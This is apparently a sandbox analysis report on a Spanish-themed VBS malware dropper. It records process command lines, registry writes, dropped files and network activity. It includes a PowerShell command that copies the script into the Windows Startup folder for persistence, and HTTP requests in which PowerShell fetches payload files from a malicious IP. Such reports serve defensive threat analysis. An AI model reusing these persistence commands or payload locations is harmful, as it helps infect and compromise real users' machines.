User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 896 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --field-trial-handle=1036,8997999075589016420,1385043704057906658,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=1680 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 908 | powershell -command [System.IO.File]::Copy('C:\Users\admin\Downloads\PROCESO DE LA FISCALIA.vbs\PROCESO DE LA FISCALIA.vbs','C:\Users\' + [Environment]::UserName + '\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ ZEG.vbs') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1464 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Downloads\PROCESO DE LA FISCALIA.vbs\PROCESO DE LA FISCALIA.vbs" | C:\Windows\System32\WScript.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft � Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1588 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1036,8997999075589016420,1385043704057906658,131072 --enable-features=PasswordImport --lang=en-US --extension-process --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=4 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2140 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 1628 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1036,8997999075589016420,1385043704057906658,131072 --enable-features=PasswordImport --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=1752 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 1980 | "C:\Windows\System32\cmd.exe" /c ping 127.0.0.1 -n 10 & powershell -command [System.IO.File]::Copy('C:\Users\admin\Downloads\PROCESO DE LA FISCALIA.vbs\PROCESO DE LA FISCALIA.vbs','C:\Users\' + [Environment]::UserName + '\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ ZEG.vbs') | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2180 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1036,8997999075589016420,1385043704057906658,131072 --enable-features=PasswordImport --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=1844 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 2476 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Downloads\PROCESO DE LA FISCALIA.vbs\PROCESO DE LA FISCALIA.vbs" | C:\Windows\System32\WScript.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft � Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
Total events
9 771
Read events
9 656
Write events
115
Delete events
0
Modification events
| (PID) Process: | (2848) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2848) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2848) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2848) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (2848) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2848) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2848) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2848) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (2848) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
| (PID) Process: | (2848) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid_installdate |
Value: 0 | |||
Executable files
0
Suspicious files
24
Text files
63
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2848 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\BrowserMetrics\BrowserMetrics-620C0439-B20.pma | — | |
MD5:— | SHA256:— | |||
| 2848 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RFed424.TMP | text | |
MD5:936EB7280DA791E6DD28EF3A9B46D39C | SHA256:CBAF2AFD831B32F6D1C12337EE5D2F090D6AE1F4DCB40B08BEF49BF52AD9721F | |||
| 2848 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:8FF312A95D60ED89857FEB720D80D4E1 | SHA256:946A57FAFDD28C3164D5AB8AB4971B21BD5EC5BFFF7554DBF832CB58CC37700B | |||
| 2848 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Local Storage\leveldb\LOG.old | text | |
MD5:7721CDA9F5B73CE8A135471EB53B4E0E | SHA256:DD730C576766A46FFC84E682123248ECE1FF1887EC0ACAB22A5CE93A450F4500 | |||
| 2848 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:5BD3C311F2136A7A88D3E197E55CF902 | SHA256:FA331915E1797E59979A3E4BCC2BD0D3DEAA039B94D4DB992BE251FD02A224B9 | |||
| 2848 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Last Version | text | |
MD5:00046F773EFDD3C8F8F6D0F87A2B93DC | SHA256:593EDE11D17AF7F016828068BCA2E93CF240417563FB06DC8A579110AEF81731 | |||
| 2848 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\8bc278b1-45bc-4e87-b580-eec014de5af6.tmp | binary | |
MD5:5058F1AF8388633F609CADB75A75DC9D | SHA256:— | |||
| 2848 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Platform Notifications\LOG.old~RFed53d.TMP | text | |
MD5:109A25C32EE1132ECD6D9F3ED9ADF01A | SHA256:DA6028DB9485C65E683643658326F02B1D0A1566DE14914EF28E5248EB94F0DD | |||
| 2848 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Session Storage\LOG.old | text | |
MD5:995C92837E4775CAFFE387D51ADBA520 | SHA256:51247C3464FD988B72670002D01A57FBFF1348704D325DC8FF8817ED2459D0D9 | |||
| 2848 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Platform Notifications\LOG.old | text | |
MD5:EF1D5606A483BB6C72C81A3F649BEB18 | SHA256:BA083E7585ADA9936944FE56BC0141A544F18A01C3424E5C9F02375B34FE3D45 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
23
DNS requests
9
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
544 | powershell.exe | GET | 200 | 91.241.19.49:80 | http://91.241.19.49/CRYPS/F3dll.txt | RU | text | 28.0 Kb | malicious |
544 | powershell.exe | GET | 200 | 91.241.19.49:80 | http://91.241.19.49/CRYP/F3runpe.txt | RU | text | 743 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3056 | chrome.exe | 104.47.51.28:443 | nam02.safelinks.protection.outlook.com | Microsoft Corporation | US | suspicious |
3056 | chrome.exe | 172.217.18.110:443 | clients2.google.com | Google Inc. | US | whitelisted |
3056 | chrome.exe | 142.250.186.109:443 | accounts.google.com | Google Inc. | US | whitelisted |
3056 | chrome.exe | 18.198.250.250:443 | clicktime.symantec.com | Massachusetts Institute of Technology | US | unknown |
3056 | chrome.exe | 142.250.186.35:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
3056 | chrome.exe | 207.244.78.198:443 | ice-us-wdc-621226.icedrive.io | Leaseweb USA, Inc. | US | unknown |
3056 | chrome.exe | 142.250.186.142:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
544 | powershell.exe | 91.241.19.49:80 | — | Jsc Quickline | RU | malicious |
544 | powershell.exe | 188.114.97.7:443 | paste.ee | Cloudflare Inc | US | malicious |
— | — | 192.168.100.2:53 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.microsoft.com |
| whitelisted |
clients2.google.com |
| whitelisted |
accounts.google.com |
| shared |
nam02.safelinks.protection.outlook.com |
| whitelisted |
clicktime.symantec.com |
| whitelisted |
ice-us-wdc-621226.icedrive.io |
| unknown |
ssl.gstatic.com |
| whitelisted |
sb-ssl.google.com |
| whitelisted |
paste.ee |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
544 | powershell.exe | Potentially Bad Traffic | ET INFO Terse Request for .txt - Likely Hostile |
544 | powershell.exe | Misc activity | ET POLICY EXE Base64 Encoded potential malware |
544 | powershell.exe | Potentially Bad Traffic | ET INFO Terse Request for .txt - Likely Hostile |
— | — | Potentially Bad Traffic | ET INFO Terse Request for .txt - Likely Hostile |
— | — | Misc activity | ET POLICY EXE Base64 Encoded potential malware |
— | — | Potentially Bad Traffic | ET INFO Terse Request for .txt - Likely Hostile |
— | — | Potential Corporate Privacy Violation | ET POLICY Pastebin-style Service (paste .ee) in TLS SNI |
2 ETPRO signatures available at the full report